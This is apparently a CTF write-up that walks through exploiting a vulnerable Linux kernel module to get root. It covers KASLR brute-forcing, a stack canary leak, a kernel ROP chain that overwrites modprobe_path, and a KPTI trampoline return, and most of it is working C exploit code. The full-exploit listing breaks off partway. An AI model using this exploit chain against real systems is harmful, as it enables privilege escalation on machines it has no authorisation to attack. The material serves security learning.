Kernel Exploitation: Overwriting modprobe_path to Gain Root Privileges
In this write-up, I'll detail the process of exploiting a kernel vulnerability by overwriting the modprobe_path to gain root privileges. This technique leverages a writable kernel variable and the kernel's module loading mechanism.
This is based on the Kernel Pwn challenge from Imaginary CTF 2023 which can be found here: Github
When running tree inside the challenge directory, we see the following structure:
- bzImage
- decompress.sh
- gdb.sh
- initramfs.cpio
- run.sh
- src
---- exploit
---- exploit.c
---- MakefileWhere initramfs.cpio is where the root filesystem is stored, and the chall.ko / the challenge kernel module is stored.
We need to work with the exploit.c file in the src directory.
First start using the decompress.sh script to decompress the initramfs.cpio image, and start looking for the ./etc/init.d/rcS file.
The rcS file is the root filesystem's init script, and it is executed when the root filesystem is mounted. Here are protections declared.
Here we'll change the following to be root for debugging purposes. After we're done with the exploit we can remove these lines again.
[-] -- setsid cttyhack setuidgid 1000 sh
[+] ++ setsid cttyhack setuidgid 0 sh
echo 0 > /proc/sys/kernel/kptr_restrict
echo 0 > /proc/sys/kernel/perf_event_paranoid
echo 0 > /proc/sys/kernel/dmesg_restrict
Start the challenge by:
musl-gcc src/exploit.c -static -o initramfs/exploit && cd initramfs && find . -print0 | cpio --null -ov --format=newc > ../initramfs.cpio && cd .. && ./run.sh initramfs.cpioWhen we boot we get this screen:
---------------------------------------------------------------
_
| |
__ _____| | ___ ___ _ __ ___ ___
\ \ /\ / / _ \ |/ __/ _ \| '_ ` _ \ / _ \
\ V V / __/ | (_| (_) | | | | | | __/_
\_/\_/ \___|_|\___\___/|_| |_| |_|\___(_)
Take the opportunity. Look through the window. Get the flag.
---------------------------------------------------------------
/ # id
uid=0(root) gid=0(root) groups=0(root)
Now we can start debugging the challenge.
There is a file located at /dev/window which is created by the kernel module chall.ko. We load this in binaryninja or IDA Pro to analyze the functions.
Interesting functions

1. device_write / just write syscall

- does create a buffer
awith a size of 0x40 - copies user input into
awithcopy_from_user; no size checks - Uses a stack canary to prevent stack smashing
2. device_ioctl / just ioctl syscall

- First checks if we use the cmd argument with the value of 0x1337
- If so, it goes to the cleanup_module function, and does a
copy_from_user - After this it does a
copy_to_usermaking it possible to read the kernel memory; no size checks
Other points of interest
The struct used to communicate with the kernel is a request struct
typedef struct request_s {
uint64_t kptr;
uint8_t buf[0x100];
} request_t;And the driver is initialized on the /dev file in the init_module function:
uint32_t rax = __register_chrdev(0, 0, 0x100, "window", &fops);GDB and check what we have
sudo gdb-multiarch -ex "target remote :1234" -ex "ksymaddr-remote-apply" -ex "c"Bruteforcing KASLR

Why are we able to bruteforce the kernel base address?
We can bruteforce the kernel base address because:
- Arbitrary Read: The vulnerability provides us with an arbitrary read primitive via the
ioctlhandler, allowing us to read memory at any address we specify. - KASLR Alignment: Kernel Address Space Layout Randomization (KASLR) randomizes the kernel's base address, but it doesn't place it at a completely random byte offset. The kernel text section is typically aligned to 0x200000 (2MB) due to
CONFIG_PHYSICAL_ALIGN - The physical address and virtual address of kernel text itself are randomized to a different position separately. The physical address of the kernel can be anywhere under 64TB, while the virtual address of the kernel is restricted between
[0xffffffff80000000, 0xffffffffc0000000]. - Reduced Search Space: Because of the alignment, we don't need to check every byte. We only need to check addresses falling on
0x200000boundaries starting from the standard base0xffffffff80000000. This drastically reduces the entropy we have to defeat. - Signature Detection: The valid kernel base contains mapped memory that returns non-zero values, whereas invalid or unmapped memory regions will return 0.
We are able to do this with the following code:
#include <stdio.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <assert.h>
#include <fcntl.h>
#include <unistd.h>
#define IOCTL_CMD 0x1337
typedef struct request_s {
unsigned long kptr;
char buf[0x100];
} request_t;
unsigned long brute_kernel(int fd, unsigned long kptr) {
request_t req = {0};
req.kptr = kptr;
ioctl(fd, IOCTL_CMD, &req);
return *(unsigned long *)req.buf;
}
int main() {
int fd = open("/dev/window", O_RDWR);
assert(fd > 0);
unsigned long kbase = 0xffffffff80000000;
while (1) {
unsigned long ret = brute_kernel(fd, kbase);
printf("[*] trying %p\n, got %p\n", kbase, ret);
if (ret != 0) {
break;
}
kbase += 0x200000;
}
printf("[*] kernel base: %p\n", kbase);
close(fd);
}
Enumeration before exploitation
Finding the offset for our stack canary
- First check the $gs_base with gdb:
gef> x/gx $gs_base+0x28
0xffff88800f600028: 0xe8444707dd38b600kallsyms
Because we changed the rcS to echo 0 > /proc/sys/kernel/kptr_restrict we can now use kallsyms to find an relative pointer to our kernel base that points to an address that we can use to find the offset for our stack canary
/ # grep " b " /proc/kallsyms | head -n 20
ffffffff8373e000 b dummy_mapping
ffffffff8373f000 b level3_user_vsyscall
ffffffff83740000 b idt_table
ffffffff83741000 b espfix_pud_page
ffffffff83742000 b bm_pte
ffffffff83743000 b scratch.0
ffffffff83744010 b initcall_calltime
ffffffff83744018 b panic_param
ffffffff83744020 b panic_later
ffffffff83744028 b execute_command
ffffffff83744030 b initargs_offs
ffffffff83744038 b bootconfig_found
ffffffff83744040 b extra_init_args
ffffffff83744048 b extra_command_line
ffffffff83744050 b static_command_line
ffffffff8374405c b is_tmpfs
ffffffff83744060 b root_waitNow back to gdb
gef> x/20gx 0xffffffff83744000
0xffffffff83744000 <initcall_debug>: 0x0000000000000000 0xffff88800fcd2900
0xffffffff83744010 <initcall_calltime>: 0x0000000000000000 0x0000000000000000
0xffffffff83744020 <panic_later>: 0x0000000000000000 0x0000000000000000
0xffffffff83744030 <initargs_offs>: 0x0000000000000000 0x0000000000000000
0xffffffff83744040 <extra_init_args>: 0x0000000000000000 0x0000000000000000
0xffffffff83744050 <static_command_line>: 0xffff88800fcd28c0 0x0000000100000000
0xffffffff83744060 <root_wait>: 0x0000000000000000 0x0000000000000000
0xffffffff83744070 <initrd_end>: 0x0000000000000000 0x0000000000000000
0xffffffff83744080 <real_root_dev>: 0x0000000000000000 0x0000000000000001
0xffffffff83744090 <my_inptr>: 0x0000000000000000 0x0000000000000000
Here we can see that we have a relative pointer to our kernel base at 0xffffffff83744050 that points to 0xffff88800fcd28c0
0xffffffff83744050 <static_command_line>: 0xffff88800fcd28c0 0x0000000100000000
Now we can calculate the offset for our stack canary
unsigned long canary_base = canary_pointer - 0x6D08c0; // leak canary_pointer - $gs_base + 0x28
unsigned long canary = device_ioctl(fd, canary_base + 0x28);
Before we gain control flow and execute our ropchain we need to patch the stack canary to prevent a stack canary failure. So after overwriting with 0x40 bytes of A's we can patch the stack canary like this:
char payload[0x1000];
memset(payload, 0x41, 0x1000);
unsigned long* krop = (unsigned long*)&payload[0x40];
*krop++ = canary;
*krop++ = 0; // fake saved rbp
Overwriting modprobe_path
Background: modprobe_path
The Linux kernel uses a global variable named modprobe_path to determine what user-space program to run when it needs to load a kernel module.
This can be checked with:
$ cat /proc/sys/kernel/modprobe
/sbin/modprobeAnd after our exploit we can see that it has been changed to our new path:
$ cat /proc/sys/kernel/modprobe
/tmp/poc.shThis variable is stored in writable kernel memory and can be overwritten if an attacker has a write primitive in the kernel. The mechanism is explained in detail in the write-up by lkmidas: Linux Kernel Pwn: modprobe_path (https://lkmidas.github.io/posts/20210223-linux-kernel-pwn-modprobe/).
When the Kernel Executes modprobe_path
When the kernel encounters a binary that it does not understand (for example, a file with a non-standard header), it attempts to automatically load a handler for that file type.
This causes the kernel to invoke the module loading mechanism, which ultimately executes the program pointed to by modprobe_path with root privileges.
This fallback behavior and how it triggers modprobe_path execution is documented in the technique overview here:
github
How the Modprobe Overwrite Technique Works
If you have some form of arbitrary write into kernel memory (for example, through a vulnerability, like we have in this challenge), you can:
- Write a path of your choosing (e.g., a script you control) into the
modprobe_pathvariable. - Create a dummy binary with an unknown file type and call
execve()on it. - The kernel will attempt to load a module for the unknown binary, invoking
modprobe_pathand thus running your chosen script as root.
This gives you privileged code execution from a kernel memory write primitive, without having to perform direct credential manipulation inside the kernel. Like you have to do with
commit_creds(&init_cred) or
commit_creds(prepare_kernel_cred(0))
reference: sam4k
In short
- A vulnerability gives you arbitrary write into kernel memory.
- You overwrite the global kernel variable
modprobe_pathwith/tmp/poc.sh. - You create a dummy file with an unrecognized file type.
- You
execve()the dummy file. - The kernel tries to load a module and calls the program at your overwritten
modprobe_path. - Your script runs as root.
Summary
The modprobe overwrite technique leverages:
- A writable kernel variable (
modprobe_path) - The kernel's automatic module loader
- The fact that the kernel will execute the helper specified in
modprobe_pathwith elevated privileges
This means an attacker with a write primitive can use the kernel's own mechanisms to escalate privileges, as detailed in the original write-ups linked above.
Eventually we want to execute the following:
#define modprobe_path (kbase + 0x0208c500)
char new_path[] = "/tmp/poc.sh";
copy_from_user(modprobe_path, new_path, strlen(new_path)+1)Before all this
We first have to get some ropgadgets; we can gather this by using the following script, to extract the kernel image from the bzImage: extract-image.sh And then run that on the kernel image bzImage
./extract.sh bzImage > vmlinuxUsing kropr
Using kropr
kropr vmlinux > kropr_gadgets.txtHere we can see the ropgadgets we need:
grep "pop rdi; ret" kropr_gadgets.txt | tail -n 1
0xffffffff81f1122d: pop rdi; ret;
grep "pop rsi; ret" kropr_gadgets.txt | tail -n 1
0xffffffff81e9381e: pop rsi; ret;
grep "pop rdx; ret" kropr_gadgets.txt | tail -n 1
0xffffffff81eccd22: pop rdx; ret;Using kmagic

Using kmagic in GEF we can find the offset for our ropgadgets
gef> kmagic
modprobe_path 0xffffffff8308c500 [RW-] (+0x0208c500) -> /sbin/modprobe
swapgs_restore_regs_and_return_to_usermode 0xffffffff820010f0 [R-X] (+0x010010f0) -> 0x6500000048b919eb
_copy_from_user 0xffffffff816e5d00 [R-X] (+0x006e5d00) -> 0x54415541e5894855Now we can overwrite the modprobe_path with our new path. This will look like:
KPTI and Returning to Userland
What is KPTI?
Kernel Page Table Isolation (KPTI) is a security mitigation introduced to defend against Meltdown-style attacks. It works by maintaining two separate sets of page tables:
- Kernel page tables: Contains mappings for both kernel and user space (used when running in kernel mode)
- User page tables: Contains only user space mappings with minimal kernel mappings (used when running in user mode)
When transitioning between kernel and user mode, the CPU must switch between these page table sets. This is why we can't simply use a regular iret instruction to return to userland after our ROP chain - we need to properly handle the page table switch.
Why We Need swapgs_restore_regs_and_return_to_usermode
The swapgs_restore_regs_and_return_to_usermode function (often called the "KPTI trampoline") is the kernel's official way to safely return to user mode. It:
- Switches the GS segment register (via
swapgs) which holds per-CPU data - Switches from kernel page tables to user page tables
- Restores user registers and executes
iretqto return to userland
Without using this trampoline on KPTI-enabled systems, our exploit would crash when trying to return to user mode because the page tables wouldn't be properly switched.

swapgs_restore_regs_and_return_to_usermode (swapgs_iret)
We can leverage this to return to user-mode and execute our payload with root permissions.
We don't need to use the whole function from the start to the end, we only need to use the part that returns to user-mode,
otherwise we have to set all the pop instructions that are used in the function. So we redirect to swapgs_iret +0x36> mov rdi, rsp
Save state
We have to know where to return to, after this kernel ropchain is done we want to return to userland, so we can execute our payload with root permissions. We can use this to save the state of the registers before we overwrite them with our ropgadgets, and later restore them when we want to return to user-mode.
unsigned long user_cs, user_ss, user_rflags, user_sp;
void save_state(){
__asm__(
".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax;"
);
puts("[*] Saved state");
}So when we run our exploit it will first save the state and prints it to the console.
/ $ ./exploit
[*] Saved state
[*] user_cs: 0x33
[*] user_ss: 0x2b
[*] user_sp: 0x7ffdd4cde830
[*] user_rflags: 0x246
[*] user_rip (win): 0x4011ddWhat is done after the exploit?
After our kernel ropchain is done and we've succesfully overwritten the modprobe_path with our new path, we want to execute our payload with root permissions.
unsigned long user_rip = (unsigned long)trampoline;
void win() {
system("echo -e '#!/bin/sh\nchmod 777 /flag.txt' > /tmp/poc.sh");
system("chmod +x /tmp/poc.sh");
system("echo -e '\xff\xff\xff\xff' > /tmp/pwn");
system("chmod +x /tmp/pwn");
system("/tmp/pwn");
system("cat /flag.txt");
exit(0);
}
void __attribute__((naked)) trampoline() {
__asm__(
".intel_syntax noprefix;"
"xor rbp, rbp;"
"and rsp, ~0xF;"
"call win;"
"mov rax, 60;"
"xor rdi, rdi;"
"syscall;"
".att_syntax;"
);
}
// return to user-mode
[...] // ropchain comes before this
*krop++ = user_rip;
*krop++ = user_cs;
*krop++ = user_rflags;
*krop++ = user_sp;
*krop++ = user_ss;The ropchain
The ropchain will look like this, where the first 0x40 bytes will be used to get to the canary, restore it and redirect to get user control.
char payload[0x1000];
memset(payload, 0x41, 0x1000);
unsigned long* krop = (unsigned long*)&payload[0x40];
*krop++ = canary; // overwrite canary
*krop++ = 0; // fake saved rbp
// ROP chain starts here (this is the return address)
*krop++ = pop_rdi;
*krop++ = modprobe_path; // /sbin/modprobe in $rdi
*krop++ = pop_rsi;
*krop++ = (unsigned long)new_path; // /tmp/poc.sh in $rsi
*krop++ = pop_rdx;
*krop++ = strlen(new_path) + 1; // strlen(new_path) + 1 in $rdx
*krop++ = copy_from_user; // copy_from_user in $rip will execute copy_from_user(modprobe_path, new_path:="/tmp/poc.sh", strlen(new_path)+1)
//return to user-mode -> win function
*krop++ = swapgs_iret; // kpti trampoline
*krop++ = 0; // [rdi+0x00] - pushed via push [rdi]
*krop++ = 0; // [rdi+0x08] - unused
*krop++ = user_rip;
*krop++ = user_cs;
*krop++ = user_rflags;
*krop++ = user_sp;
*krop++ = user_ss;
Full exploit
#include <stdio.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <assert.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>
#define IOCTL_CMD 0x1337
#define modprobe_path (kbase + 0x0208c500)
#define swapgs_iret (kbase + 0x1001126) //+0x36> mov rdi, rsp
#define pop_rsi (kbase + 0xe9381e)
#define pop_rdi (kbase + 0xf1122d)
#define pop_rdx (kbase + 0xeccd22)
#define copy_from_user (kbase + 0x006e5d00)
int fd = 0;
unsigned long user_cs, user_ss, user_rflags, user_sp;
char new_path[] = "/tmp/poc.sh";
void save_state(){
__asm__(
".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax;"
);
puts("[*] Saved state");
}
void win() {
// prepare malicious modprobe path
system("echo -e '#!/bin/sh\nchmod 777 /flag.txt' > /tmp/poc.sh");
system("chmod +x /tmp/poc.sh");
system("echo -e '\xff\xff\xff\xff' > /tmp/pwn");
system("chmod +x /tmp/pwn");
// call /tmp/poc.sh with root permissions via modprobe_path
system("/tmp/pwn");
system("cat /flag.txt");
exit(0);
}
void __attribute__((naked)) trampoline() {
__asm__(
".intel_syntax noprefix;"
